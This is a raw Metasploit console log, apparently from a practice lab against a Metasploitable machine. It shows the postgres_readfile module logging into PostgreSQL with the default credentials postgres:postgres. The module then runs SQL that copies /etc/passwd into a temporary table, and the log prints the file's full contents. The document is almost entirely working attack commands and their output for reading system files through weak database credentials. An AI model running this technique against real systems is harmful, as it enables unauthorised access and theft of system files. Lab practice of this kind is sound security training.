 msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 192.168.11.112
[+] 192.168.11.112:5432 Postgres - Logged in to 'template1' with 'postgres':'postgres'
[*] 192.168.11.112:5432 Postgres - querying with 'select has_database_privilege(current_user,current_database(),'TEMP')'
[*] 192.168.11.112:5432 Postgres - querying with 'CREATE TEMP TABLE bmRAdU (INPUT TEXT);
      COPY bmRAdU FROM '/etc/passwd';
      SELECT * FROM bmRAdU'
[*] 192.168.11.112:5432 Rows Returned: 36
Query Text: 'CREATE TEMP TABLE bmRAdU (INPUT TEXT);
      COPY bmRAdU FROM '/etc/passwd';
      SELECT * FROM bmRAdU'
    input
    -----
    backup:x:34:34:backup:/var/backups:/bin/sh
    bin:x:2:2:bin:/bin:/bin/sh
    bind:x:105:113::/var/cache/bind:/bin/false
    daemon:x:1:1:daemon:/usr/sbin:/bin/sh
    dhcp:x:101:102::/nonexistent:/bin/false
    distccd:x:111:65534::/:/bin/false
    ftp:x:107:65534::/home/ftp:/bin/false
    games:x:5:60:games:/usr/games:/bin/sh
    gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
    irc:x:39:39:ircd:/var/run/ircd:/bin/sh
    klog:x:103:104::/home/klog:/bin/false
    libuuid:x:100:101::/var/lib/libuuid:/bin/sh
    list:x:38:38:Mailing List Manager:/var/list:/bin/sh
    lp:x:7:7:lp:/var/spool/lpd:/bin/sh
    mail:x:8:8:mail:/var/mail:/bin/sh
    man:x:6:12:man:/var/cache/man:/bin/sh
    msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
    mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
    news:x:9:9:news:/var/spool/news:/bin/sh
    nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
    postfix:x:106:115::/var/spool/postfix:/bin/false
    postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
    proftpd:x:113:65534::/var/run/proftpd:/bin/false
    proxy:x:13:13:proxy:/bin:/bin/sh
    root:x:0:0:root:/root:/bin/bash
    service:x:1002:1002:,,,:/home/service:/bin/bash
    sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
    statd:x:114:65534::/var/lib/nfs:/bin/false
    sync:x:4:65534:sync:/bin:/bin/sync
    sys:x:3:3:sys:/dev:/bin/sh
    syslog:x:102:103::/home/syslog:/bin/false
    telnetd:x:112:120::/nonexistent:/bin/false
    tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
    user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
    uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
    www-data:x:33:33:www-data:/var/www:/bin/sh